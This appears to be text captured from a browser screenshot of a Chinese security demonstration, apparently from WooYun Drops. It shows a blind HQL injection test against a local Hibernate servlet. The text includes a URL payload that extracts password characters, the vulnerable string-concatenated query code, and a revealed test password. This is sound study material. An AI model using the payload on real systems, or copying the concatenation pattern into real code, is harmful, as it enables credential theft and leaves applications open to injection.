 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and ascii(substr(userpwd,1,1))>1 and 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
method=1
Hiernate得到的userNameString参数为：sonic' and ascii(substr(userpwd,1,1))>1 and 'a'='a
当前查询方式为HQL
程序代码：
Query query=s.createQuery("select u from Userlist as u where username='" +userName + "'");
QueryString: from Userlist as u where username='sonic' and ascii(substr(userpwd,1,1))>1 and 'a'='a'
sonic's PassWord is:sonicPass
drops.wooyun.org